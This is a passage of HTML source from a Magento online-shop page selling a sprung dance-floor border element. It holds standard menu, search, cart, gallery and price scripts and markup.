                });
                this.onScroll();
            },

            _createPlaceholder: function() {
                this.elems.placeholder = $('<div class="fixed-placeholder"></div>');
                this.elems.placeholder.css('height', this.elems.targetHeight + 'px');
                this.elems.placeholder.hide();
                this.elems.placeholder.insertBefore(this.elems.target);
            },

            stickyEnable: function () {
                this.elems.placeholder.show();
                this.elems.target.addClass('fixed');
            },

            stickyDisable: function () {
                this.elems.placeholder.hide();
                this.elems.target.removeClass('fixed');
                this.elems.targetOffsetTop = this.elems.target.offset().top;
            },

            _toggleMobileMode: function() {
                this.mobileMode = true;
                this.elems.placeholder.css('height', this.elems.stickyHeight + 'px');
                this.stickyEnable();
            },

            _toggleDesktopMode: function() {
                this.mobileMode = false;
                this.elems.placeholder.css('height', this.elems.targetHeight + 'px');
                this.stickyDisable();
            },

            _fixSwitcherMenu: function() {
                if ($('header.page-header').hasClass('fixed')) {
                    if ($('.switcher-header-block').hasClass('is-mobile') == false) {
                        console.log('Move switcher block to mobile button');
                        $('.switcher-header-block').addClass('is-mobile').insertAfter('.mobile-switchers-button');
                    }
                } else {
                    if ($('.switcher-header-block').hasClass('is-mobile') == true) {
                        console.log('Move switcher block to top header');
                        $('.switcher-header-block').removeClass('is-mobile').prependTo('.header-top-banner');
                    }
                }
            },

            onScroll: function(e) {
                if (!this.mobileMode) {
                    if ($(window).scrollTop() > (this.elems.targetOffsetTop + this.elems.targetHeight - this.elems.stickyHeight)) {
                        this.stickyEnable();
                    } else {
                        this.stickyDisable();
                    }
                }
                this._fixSwitcherMenu();
            },

        };
        mobileMenu.init();
    });
</script><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.floorwings.com/en/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.floorwings.com/en/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.floorwings.com/en/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu-custom">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu-custom"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul tabindex="0"  data-mage-init='{"menu":{"delay":200, "responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
                                                                <li class="level0 category-item level-top parent nav-294 regular-menu">
                    <a href="https://www.floorwings.com/en/produkte.html" class="level-top" tabindex="-1">
                        <span>Products</span>
                    </a>

                                            <ul class="level0 submenu multi-line" style="display: none">
                                                                                            <li class="level1 category-item nav-294-312">
                                    <a href="https://www.floorwings.com/en/produkte/dance-floorings-for-permanent-laying.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/3_Rollen.jpg" loading="lazy" alt="Dance Carpets for Permanent Installation" />
                                                                                <span>Dance Carpets for Permanent Installation</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-299">
                                    <a href="https://www.floorwings.com/en/produkte/dance-at-home-sets-en.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/dance-at-home-sets.png" loading="lazy" alt="Dance-at-home Sets" />
                                                                                <span>Dance-at-home Sets</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-322">
                                    <a href="https://www.floorwings.com/en/produkte/manero.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_Permanent_1.png" loading="lazy" alt="Manero Classic Sprungfloor - permanent" />
                                                                                <span>Manero Classic Sprungfloor - permanent</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-314">
                                    <a href="https://www.floorwings.com/en/produkte/parquet.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_mobil.png" loading="lazy" alt="Manero Classic Sprungfloor - portable" />
                                                                                <span>Manero Classic Sprungfloor - portable</span>
                                    </a>
                                                                            <ul class="level1 submenu hidden">
                                                                                                                                            <li class="level2 category-item nav-294-314-335">
                                                    <a href="https://www.floorwings.com/en/produkte/parquet/manero-classic-schwingbodensystem-mit-2-schlossern.html" tabindex="-1">
                                                        <span>MANERO CLASSIC Schwingbodensystem mit 2 Schlössern</span>
                                                    </a>
                                                </li>
                                                                                                                                            <li class="level2 category-item nav-294-314-336">
                                                    <a href="https://www.floorwings.com/en/produkte/parquet/manero-classic-schwingbodensystem-mit-4-schlossern.html" tabindex="-1">
                                                        <span>MANERO CLASSIC Schwingbodensystem mit 4 Schlössern</span>
                                                    </a>
                                                </li>
                                                                                                                                            <li class="level2 category-item nav-294-314-337">
                                                    <a href="https://www.floorwings.com/en/produkte/parquet/manero-classic-schwingbodensystem-mit-6-schlossern.html" tabindex="-1">
                                                        <span>MANERO CLASSIC Schwingbodensystem mit 6 Schlössern</span>
                                                    </a>
                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-323">
                                    <a href="https://www.floorwings.com/en/produkte/manero-ultra-light.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_Ultra_Lite.png" loading="lazy" alt="MANERO UltraLite Sprungfloor - portable" />
                                                                                <span>MANERO UltraLite Sprungfloor - portable</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-331">
                                    <a href="https://www.floorwings.com/en/produkte/portable-parquet.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/walzer.png" loading="lazy" alt="Portable Parquet " />
                                                                                <span>Portable Parquet </span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-298">
                                    <a href="https://www.floorwings.com/en/produkte/accessories-for-dance-floors.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/tanzboden_zubeh_r.png" loading="lazy" alt="Accessories for Dance Floors" />
                                                                                <span>Accessories for Dance Floors</span>
                                    </a>
                                                                    </li>
                                                    </ul>
                                    </li>

                                                                            <li class="level0 category-item level-top parent nav-324 regular-menu">
                    <a href="https://www.floorwings.com/en/finde-deinen-tanzboden.html" class="level-top" tabindex="-1">
                        <span>Find Your Floor</span>
                    </a>

                                            <ul class="level0 submenu multi-line" style="display: none">
                                                                                            <li class="level1 category-item nav-324-329">
                                    <a href="https://www.floorwings.com/en/finde-deinen-tanzboden/irish-stepp-tanzteppich.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Iris_und_Stepp.jpg" loading="lazy" alt="Irish | Step" />
                                                                                <span>Irish | Step</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-325">
                                    <a href="https://www.floorwings.com/en/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Ballett_und_Zeitgen_ssisch-3.jpg" loading="lazy" alt="Ballet | Contemporary" />
                                                                                <span>Ballet | Contemporary</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-326">
                                    <a href="https://www.floorwings.com/en/finde-deinen-tanzboden/gesellschaftstanz-flamenco-tanzboden.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/gesellschaft_flamenco-3.jpg" loading="lazy" alt="Ballroom | Flamenco" />
                                                                                <span>Ballroom | Flamenco</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-327">
                                    <a href="https://www.floorwings.com/en/finde-deinen-tanzboden/hip-hop-street-dance-modern-tanzteppich.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/HipHop_Street_modern2.jpg" loading="lazy" alt="Hip Hop | Street | Modern" />
                                                                                <span>Hip Hop | Street | Modern</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-328">
                                    <a href="https://www.floorwings.com/en/finde-deinen-tanzboden/aerobics-zumba-piloxing-tanzteppich.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Aerobics_Zumba_Piloxing-Bearbeitet-Bearbeitet.jpg" loading="lazy" alt="Aerobics | Zumba | Piloxing" />
                                                                                <span>Aerobics | Zumba | Piloxing</span>
                                    </a>
                                                                    </li>
                                                    </ul>
                                    </li>

                                                                            <li class="level0 category-item level-top parent nav-338 regular-menu">
                    <a href="https://www.floorwings.com/en/services.html" class="level-top" tabindex="-1">
                        <span>Services</span>
                    </a>

                                            <ul class="level0 submenu " style="display: none">
                                                                                            <li class="level1 category-item nav-338-342">
                                    <a href="https://www.floorwings.com/en/services/beratung.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Floorwings_4er_Kachel_Beratung_2000pix_75dpi_1.jpg" loading="lazy" alt="Beratung" />
                                                                                <span>Beratung</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-338-339">
                                    <a href="https://www.floorwings.com/en/services/bodenverlegung.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Floorwings_4er_Kachel_Verlegeservice_2000pix_75dpi_1.jpg" loading="lazy" alt="Bodenverlegung" />
                                                                                <span>Bodenverlegung</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-338-340">
                                    <a href="https://www.floorwings.com/en/services/bodenreinigung.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Floorwings_4er_Kachel_Bodenpflegeservice_2000pix_75dpi.jpg" loading="lazy" alt="Bodenreinigung" />
                                                                                <span>Bodenreinigung</span>
                                    </a>
                                                                    </li>
                                                    </ul>
                                    </li>

                                                                            <li class="level0 category-item level-top  nav-332 regular-menu">
                    <a href="https://www.floorwings.com/en/testimonials.html" class="level-top" tabindex="-1">
                        <span>Testimonials</span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav-333 regular-menu">
                    <a href="https://www.floorwings.com/en/kontakt.html" class="level-top" tabindex="-1">
                        <span>Contact</span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav- regular-menu">
                    <a href="https://www.floorwings.com/en/blog//" class="level-top" tabindex="-1">
                        <span></span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav- regular-menu">
                    <a href="https://www.floorwings.com/en/blog/category/references/" class="level-top" tabindex="-1">
                        <span>References</span>
                    </a>

                                    </li>

                        </ul>
</nav>
                </div>
                    </div>
    </div>
</div><div class="header-content-right"><div class="header-content-right-left"><div class="header-site-review" style="margin: 0px 20px; float: right">
	<img src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/Magento_Theme/floorwings_transparent.png" style="width: 90px" />
</div></div><div class="header-content-right-right"><div>
    <a class="header-link-my-account" href="https://www.floorwings.com/en/customer/account/"
       data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="active"
              data-bind="text: new String('Hello, %1!').replace('%1', customer().firstname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span>user account</span>
        <!-- /ko -->
        <span class="icon-top" data-bind="css: { 'active' : customer().fullname != null }"><i class="fas fa-user-alt"></i></span>
    </a>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
</div>
<div>
    <a class="header-link-bookmarks" href="https://www.floorwings.com/en/customer/account/">
        <span>Bookmarks</span>
        <span class="icon-top"><i class="fas fa-align-justify"></i></span>
    </a>
</div>

<div data-block="minicart" class="minicart-wrapper">
	<a class="action showcart" href="https://www.floorwings.com/en/checkout/cart/"
	   data-bind="scope: 'minicart_content'">
        <span class="text">shopping cart</span>
        <span class="icon-top"><i class="fas fa-shopping-cart"></i></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.floorwings.com\/en\/checkout\/cart\/","checkoutUrl":"https:\/\/www.floorwings.com\/en\/checkout\/","updateItemQtyUrl":"https:\/\/www.floorwings.com\/en\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.floorwings.com\/en\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.floorwings.com\/en\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.floorwings.com\/en\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vZW4vbWFudWwwMDMtc3BydW5nLWZsb29yLW1hbmVyby11bHRyYS1saXRlLWJvcmRlci1lbGVtZW50LXR5cC0wLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.floorwings.com\/en\/captcha\/refresh\/","isRequired":false,"timestamp":1768833484}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</div></div></div></header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP &quot;0&quot;"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-top"><div class="product-info-top-mobile">
<div class="product attribute product-name">
	<div class="value">
				SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP "0"	</div>
</div>
<div class="product attribute sku">
        <div class="value" >MANUL003</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder product-label _block-content-loading" data-gallery-role="gallery-placeholder">
    <span class="sticker top-left" style="display:none">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" width="60" height="60"><path d="M 0 8 L 8 0 H 12 L 0 12 Z" stroke="#FF0000" stroke-width="0.2" fill="#f65f73"></path><text transform="translate(6, 6) rotate(-45) translate(0 -0.2)" text-anchor="middle" style="font-size: 3" fill="#ffffff">SALE</text></svg>
    </span>
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.floorwings.com/media/catalog/product/cache/1ace1ac6426b402703964a30523350bb/5/3/533668_20250330070216_schwingboden_manero_ultra-lite_randelement_typ_0.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/3\/533668_20250330070216_schwingboden_manero_ultra-lite_randelement_typ_0.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/3\/533668_20250330070216_schwingboden_manero_ultra-lite_randelement_typ_0.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/3\/533668_20250330070216_schwingboden_manero_ultra-lite_randelement_typ_0.jpg","caption":"SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP \"0\"","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/3\/2\/321868_20250330070218_schwingboden_manero_ultra-lite_randelement_typ_0.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/3\/2\/321868_20250330070218_schwingboden_manero_ultra-lite_randelement_typ_0.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/3\/2\/321868_20250330070218_schwingboden_manero_ultra-lite_randelement_typ_0.jpg","caption":"SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP \"0\"","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/3\/536603_20250330070218_schwingboden_manero_ultra-lite_randelement_typ_0.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/3\/536603_20250330070218_schwingboden_manero_ultra-lite_randelement_typ_0.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/3\/536603_20250330070218_schwingboden_manero_ultra-lite_randelement_typ_0.jpg","caption":"SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP \"0\"","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":103,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}    }
}
}
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>

</div><div class="product-info-main"><div class="product-info-top-desktop">
<div class="page-title-wrapper product">
	<h1 class="page-title">
		<span class="base" data-ui-id="page-title-wrapper" itemprop="name">
						SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP "0"		</span>
	</h1>
</div>

<div class="product attribute sku">
        <div class="value" itemprop="sku">MANUL003</div>
</div>
</div><div class="product-info-price-madein"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="17589" data-price-box="product-id-17589">
	

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
        <span  id="price-including-tax-product-price-17589"        data-label="incl.&#x20;VAT"        data-price-amount="181.920001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">€181.92</span></span>
            

    <span id="price-excluding-tax-product-price-17589"
          data-label="excl.&#x20;VAT"
          data-price-amount="151.6"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">€151.60</span></span>
                <meta itemprop="price" content="181.920001" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</div><div class="tax-info"><br/>
<a href="#" id="linkTierPrices">best scaled price <span class="price">€181.92</span></a>
<script type="text/x-magento-init">
    {
        "#linkTierPrices": {
            "Weboffice_Tuchler/js/scroll-to-tier": {}
        }
    }
</script>
</div></div><div class="badge-made-in-container">
        <div class="badge-made-in">
        <img src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/images/origins/EU.png" width="66%" title="Made in EU" />
        <span class="badge-made-in-title">
            Made in EU        </span>
    </div>
    </div>
</div>
<div class="product attribute overview&#x20;truncate">
        <div class="value" itemprop="description">You will require 2 outside edge elements type "0" and edge elements type "1" in order to obtain a smooth edge (without puzzle interlocking system) <br/></div>
</div>

<div class="product-add-form">
    <form data-product-sku="MANUL003"
          action="https://www.floorwings.com/en/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vZW4vbWFudWwwMDMtc3BydW5nLWZsb29yLW1hbmVyby11bHRyYS1saXRlLWJvcmRlci1lbGVtZW50LXR5cC0wLmh0bWw%2C/product/17589/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="17589" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="17589" />
        <input name="form_key" type="hidden" value="akF4x4JxhdbQnLGd" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="text"
                       pattern="\d+"
                       name="qty"
                       id="qty"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       form="product_addtocart_form"
                       data-validate="{required:true,'validate-digits':true,'validate-greater-than-zero':true}"
                       />
            </div>
            <span class="selectedUnit"></span>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    form="product_addtocart_form"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
  {
        "#qty": {
            "Weboffice_Tuchler/js/update-tier-price": {
              "tiers": [{"unit":"STK","baseUnit":"STK","qty":1,"price":181.920001,"priceExcl":151.6,"percentage":"","baseUnitPrice":181.920001,"baseUnitPriceExcl":151.6}]            }
        }
  }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-17589]": {
            "priceBox": {
                "priceConfig":  {"productId":"17589","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
    <table class="prices-tier items">
        <thead>
            <tr>
                <th></th>
                <th colspan="2" class="excl">excl. VAT</th>
                <th></th>
                <th colspan="2" class="incl">incl. VAT</th>
            </tr>
        </thead>
        <tbody>
        <tr>                <td class="label">
                    from 1 pcs<br/>
                                    </td>

                    <td colspan="2" class="excl">
                                €151.60            </td>
            <td class="space"></td>
            <td colspan="2" class="incl">
                                €181.92            </td>
                            </tr>
                               </tbody>
        <tfoot>
            <tr>
                <td colspan="6">plus shipping costs</td>
            </tr>
        </tfoot>
    </table>
</div><div class="product-info-top-buy-box">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="17589" data-price-box="product-id-17589">
	

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
        <span  id="price-including-tax-product-price-17589"        data-label="incl.&#x20;VAT"        data-price-amount="181.920001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">€181.92</span></span>
            

    <span id="price-excluding-tax-product-price-17589"
          data-label="excl.&#x20;VAT"
          data-price-amount="151.6"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">€151.60</span></span>
                <meta itemprop="price" content="181.920001" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</div>    <div class="tax-info-short">
                Plus shipping costs incl. 20% VAT    </div>
        <div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="text"
                       pattern="\d+"
                       name="qty"
                       id="qty"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       form="product_addtocart_form"
                       data-validate="{required:true,'validate-digits':true,'validate-greater-than-zero':true}"
                       />
            </div>
            <span class="selectedUnit"></span>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    form="product_addtocart_form"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            

        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
  {
        "#qty": {
            "Weboffice_Tuchler/js/update-tier-price": {
              "tiers": [{"unit":"STK","baseUnit":"STK","qty":1,"price":181.920001,"priceExcl":151.6,"percentage":"","baseUnitPrice":181.920001,"baseUnitPriceExcl":151.6}]            }
        }
  }
</script>
</div>
    <div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
